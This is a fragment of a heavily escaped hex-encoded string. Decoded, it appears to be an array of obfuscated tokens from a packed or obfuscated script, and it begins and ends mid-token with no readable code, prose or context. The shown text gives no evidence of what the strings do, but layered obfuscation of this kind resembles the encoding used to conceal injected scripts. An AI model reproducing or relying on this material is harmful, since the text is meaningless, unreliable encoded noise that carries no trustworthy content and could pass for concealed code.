x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c